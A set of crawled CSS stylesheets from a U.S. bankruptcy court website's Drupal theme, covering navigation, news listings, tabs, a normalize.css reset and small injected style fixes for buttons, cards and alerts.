.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #eee;
  text-decoration: underline;
  border-left: 5px solid #5b616b;
}
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  margin-left: -10px;
  border-left: 5px solid #5b616b;
}

/* This will hide the top border of left nav */
.block-views-all-forms-all-forms-filters {
  z-index: 1;
}

/*========== NEWS ==========*/
#block-views-news-fp-news-feed .view-content .views-row {
  margin-bottom: 0.8em;
}
#block-views-news-fp-news-feed .view-content .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
#block-views-news-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
}

.news-listing-page .views-row {
  border-bottom: 1px solid #bbb;
  margin-top: 1em;
}
.news-listing-page .views-row.views-row-last {
  border: none;
}
.news-listing-page .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.news-listing-page .field-content p {
  margin-top: 0.3em !important;
}

/*========== PAGER ==========*/
.pager li {
  display: inline;
  list-style-type: none;
  padding: 0.5em;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    margin-top: -140px;
  }
}

/* CONTENT SEARCH FORM */
#main-content-wrapper .block--custom-search-blocks {
  margin-bottom: 20px;
}
#main-content-wrapper .block--custom-search-blocks #edit-actions,
#main-content-wrapper .block--custom-search-blocks #edit-actions--2 {
  position: static;
}
@media (min-width: 960px) {
  #main-content-wrapper .block--custom-search-blocks .form-type-textfield {
    float: left;
    margin-right: 10px;
    width: 70%;
  }
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--featured {
  /* Welcome text and image */
}
.front .l-region--featured .flexslider {
  box-shadow: none;
  border: none;
  margin-bottom: 20px;
}
.front .l-region--featured .flexslider ul.slides {
  background-color: #f1f1f1;
}
.front .l-region--featured .wrapper_slider_text {
  padding: 1em 1em 0 1em;
}
.front .l-region--featured .wrapper_slider_text p {
  font-size: 12.95px;
  font-size: 0.875rem;
  margin: 0.5em 0;
}
.front .l-region--featured .wrapper_slider_text h1,
.front .l-region--featured .wrapper_slider_text h2,
.front .l-region--featured .wrapper_slider_text h3 {
  font-size: 16.65px;
  font-size: 1.125rem;
  margin: 0;
}
.front .l-region--featured .wrapper_slider_text h1 a,
.front .l-region--featured .wrapper_slider_text h2 a,
.front .l-region--featured .wrapper_slider_text h3 a {
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .field--name-home-slider-image {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .wrapper_slider_text {
    float: right;
    width: 40%;
  }
}
.front .l-region--featured .welcome-img-txt {
  background-color: #f1f1f1;
  display: inline-block;
  padding: 1em;
}
.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2 {
  margin: 0;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .welcome-img-txt .welcome-txt-wrapper {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .welcome-img-txt .welcome-image-wrapper {
    float: right;
    padding-left: 1em;
    width: 40%;
  }
}

/*========== TABS ==========*/
.view-display-id-court_tabs_view ul {
  float: none;
  list-style: none;
  text-align: left;
  margin-left: 0;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul {
    padding-left: 0;
  }
}
.view-display-id-court_tabs_view ul li {
  display: block;
  margin-left: -20px;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li {
    float: left;
    margin-left: 0px;
    margin-top: 3px;
  }
}
.view-display-id-court_tabs_view ul li .views-field-title {
  background: #e4dcc5;
  border-bottom: 2px solid #ffffff;
  border-radius: 2px 2px 0 0;
  cursor: pointer;
  display: block;
}
.view-display-id-court_tabs_view ul li .views-field-title .active {
  background: #d4c7a2;
}
.view-display-id-court_tabs_view ul li .views-field-title span {
  line-height: 2em;
  padding: 20px;
}
.view-display-id-court_tabs_view ul li .views-field-title a {
  color: #333;
  font-weight: bold;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
  color: #000;
  text-decoration: underline;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li .views-field-title {
    border-bottom: none;
    top: 4px;
    margin-right: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .view-display-id-court_tabs_view ul li .views-field-title:hover {
    background: #d4c7a2;
  }
}

/*========== HORIZONTAL TABS ==========*/
.horizontal-tabs {
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list {
  background: none !important;
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list li {
  background: #e4dcc5;
  border-right: none;
  margin-right: 5px;
  margin-top: 3px;
  float: none;
}
@media (min-width: 768px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}
.horizontal-tabs ul.horizontal-tabs-list li a {
  color: #333;
  background: none;
}
.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  background: #d4c7a2;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected {
  background: #d4c7a2 !important;
  font-weight: bold;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a {
  background: none !important;
  color: #000;
  text-decoration: underline;
}

/* TAP CONTENT */
.node--court .content,
.horizontal-tabs-panes {
  background-color: #fff;
  border: solid #d4c7a2;
  border-width: 5px 1px 1px 1px;
  padding: 1em;
}

@media (min-width: 768px) {
  .horizontal-tabs-panes {
    margin-top: -5px;
  }
}
/*========== FRONT PAGE BLOCKS ==========*/
.usc-btn {
  background: none;
  background-color: #eef2f7;
  height: 100%;
  margin: 7px 0;
  width: 100%;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  font-size: 14.8px;
  font-size: 1rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
}
.lt-ie9 .usc-btn {
  border: 1px solid #E8E8E8;
}
.usc-btn:hover {
  background-color: #dce4ef;
}

/*========== Legacy Browser Alerts ==========*/
.alertbox {
  color: white;
  background-color: #efad4e;
  border-color: #ffeeba;
  padding: 10px 20px 20px 20px;
  line-height: 1.4;
  z-index: 1000;
  font-size: 120%;
}

.alertbox p {
  text-align: center;
  vertical-align: middle;
}

.alertbox p a {
  color:#1C467D;
}


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t8vbcx
body_size: 4364
content:
/* normalize.css v1.1.0 | MIT License | git.io/normalize */
/* normalize.css v1.1.0 | HTML5 Display Definitions | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

/* normalize.css v1.1.0 | Base | MIT License | git.io/normalize */
html {
  font-size: 100%;
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}

body {
  margin: 0;
}

/* normalize.css v1.1.0 | Links | MIT License | git.io/normalize */
a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  outline: 0;
}

/* normalize.css v1.1.0 | Typography | MIT License | git.io/normalize */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}

h3 {
  font-size: 1.17em;
  margin: 1em 0;
}

h4 {
  font-size: 1em;
  margin: 1.33em 0;
}

h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.67em;
  margin: 2.33em 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

blockquote {
  margin: 1em 40px;
}

dfn {
  font-style: italic;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

mark {
  background: #ff0;
  color: #000;
}

p,
pre {
  margin: 1em 0;
}

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

q {
  quotes: none;
}

q:before,
q:after {
  content: '';
  content: none;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dl,
menu,
ol,
ul {
  margin: 1em 0;
}

dd {
  margin: 0 0 0 40px;
}

menu,
ol,
ul {
  padding: 0 0 0 40px;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

/* normalize.css v1.1.0 | Embedded Content | MIT License | git.io/normalize */
img {
  border: 0;
  -ms-interpolation-mode: bicubic;
}

svg:not(:root) {
  overflow: hidden;
}

/* normalize.css v1.1.0 | Figures | MIT License | git.io/normalize */
figure {
  margin: 0;
}

/* normalize.css v1.1.0 | Forms | MIT License | git.io/normalize */
form {
  margin: 0;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
  *margin-left: -7px;
}

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
}

button,
input {
  line-height: normal;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
  *overflow: visible;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
  *height: 13px;
  *width: 13px;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

/* normalize.css v1.1.0 | Tables | MIT License | git.io/normalize */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  *behavior: url('../behaviors/box-sizing/boxsizing.php');
}


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t8vbcx
body_size: 304
content:
#special-footer {margin-bottom:7px;background:white;}
#special-footer .footcol {padding:7px;}

/*  fix size and color */
footer #special-footer a:link, footer #special-footer a:visited {font-size: 0.80rem;color:#00539B;}

@media (min-width:768px) {#special-footer .footcol {float:left;width: 25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t8vbcx
body_size: 162
content:
/* secondary nav block show h2 */
.l-region--sidebar-first nav h2.block__title {display:block;font-weight:bold;}
.l-region--sidebar-first h2 a {color: #112e51;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t8vbcx
body_size: 2257
content:
/* fixes the ol ul on front page */
front ol, .front ul {padding: 0 0 0 0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}

/* fixes the font color for FAQs */
.view-faqs .views-field-title .fa {color: inherit;font-family: "opensans-regular",FontAwesome;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/*homepage front welcome color */
.front ul.welcome-links li a {color: #205493;}

/*homepage front slide show nav */
.front .flex-control-nav {display:none;}
.front .flexslider .flex-pauseplay a {display:none;}
.front .flex-pauseplay {display:none;}

/*hide edit and delete columns in views */
.views-field-edit-node {display:none;}
.views-field-delete-node {display:none;}
.logged-in .views-field-edit-node {display:table-cell;}
.logged-in .views-field-delete-node {display:table-cell;}

td.views-field-field-go-no {width:11%;}
img, media {max-width:default;}

/* fixes ul and ol not showing on faq pages */
.view-faqs li ul li {list-style-type: disc !important;}
.view-faqs ol li {list-style-type: inherit !important;margin-bottom:0;}

/* fixes line height for b content wrapping */
html b {line-height: 1.4;}

/* fixes the ui-accordion content */
.ui-widget, .ui-helper-reset {font-size: 0.9375rem;}
.ui-widget p, .ui-helper-reset p {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget p a, .ui-helper-reset p a {color: #0563c1;text-decoration: underline;}
.ui-widget ul li, .ui-widget ol li, .ui-helper-reset ol li, .ui-helper-reset ul li {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget ul li a, .ui-widget ol li a, .ui-helper-reset ul li a, .ui-helper-reset ol li a {color: #0563c1;text-decoration: underline;font-size: 0.9375rem;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t8vbcx
body_size: 131
content:
/* hides form-input-type during advanced searches */
div.criterion .form-item-type {display:none;}
#edit-advanced {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t8vbcx
body_size: 408
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t8vbcx
body_size: 887
content:
div.button, p.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
div.button a, p.button a {color:#fff !important;display:inline-block;}
a.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
a.button:hover {color:#fff;}
.ui-widget p.button a {color:#fff !important;text-decoration:none;}
.ui-widget p.button a:hover {text-decoration:underline;}
.side-by-side {display:inline-block;}

/* Google directions button on court pages */
a.directions-button {text-align:center;border:1px solid #212121;display:block;padding:5px 40px; background:#2981ca;border-radius:5px;margin:10px 0px;font-size:17px;}
a.directions-button {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t8vbcx
body_size: 74
content:
#__ba_panel #_ba__button_link:not(:first-child) #_ba__link {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t8vbcx
body_size: 1450
content:
/* This was setup for COVID-19 */
.blocktheme-green h2 {color:#fff;font-size:21px;font-family: 'opensans-regular',sans-serif;font-weight:800;}
.blocktheme-green div.oho-alert-text {font-size:17px;position:relative;display:inline-block;color:#fff;width:90%;left:15px;}
.blocktheme-green p {color:#fff;margin:15px 0px 10px 0px;}
.blocktheme-green .fa{font-size: 55px;color:#fff;position:relative;vertical-align:top;}
.blocktheme-green {background:#017951;border-radius:5px;padding:10px;}
.blocktheme-green a {color:#fff;text-decoration:none;font-weight:bold;}
.blocktheme-green a:hover {text-decoration:underline;color:#fff;}
.blocktheme-green h1 {color:#fff;}

/* This was setup for Accordions nodeblocks using Jquery UI added to sidebar regions */
.blocktheme-accordion .ui-state-default, .blocktheme-accordion .ui-widget-content .ui-state-default, .blocktheme-accordion .ui-widget-header .ui-state-default {background-color: lightblue;}
.blocktheme-accordion .ui-state-default .ui-icon {background-image: url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_231a04_256x240.png);}
.blocktheme-accordion .ui-accordion .ui-accordion-content {padding:5px;}

/* borders the block and adds background to block title */
.blocktheme-gray {border:1px solid #ccc;padding:0px;}
.blocktheme-gray h2:first-child {background:#aeb0b5;margin:0;padding:10px 0px;color:#fff;text-align:center;}
.blocktheme-gray .block__content {padding:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t8vbcx
body_size: 41
content:
#pageHeader #businessLogo {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t8vbcx
body_size: 1224
content:
.usa-card {
  vertical-align:top;
  background-color: white;
  font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  line-height: 1.5;
  border-width: 2px;
  border-color: #E4E4E4;
  border-style: solid;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  border-radius: 0.5rem;
  display:inline-block;
  width:30%;
  box-shadow: 0px 4px 8px #cccccc;
  text-align:left;
}

.usa-card-img {
  border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem;
  overflow: hidden;
}
.usa-card-img img {
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.with-image {
height:500px;
}

.without-image {
height:300px;
}

.usa-card-container {
 padding:20px;
}
  

.usa-card h2 {
font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  font-weight: bold;
  font-size: 24px;
  line-height:1.2;
  }

.usa-card .button {
display: inline-block;
  padding: 10px 16px;
  color: white;
  font-size: 16px;
  font-family: inherit;
  border-radius: 30px;
  text-decoration: none;
  cursor: pointer;
  background-color: #0159A5;
  }
  
  
 @media (max-width: 725px) {
 .usa-card {
 width:80%;
 margin: 2%;
 }

 }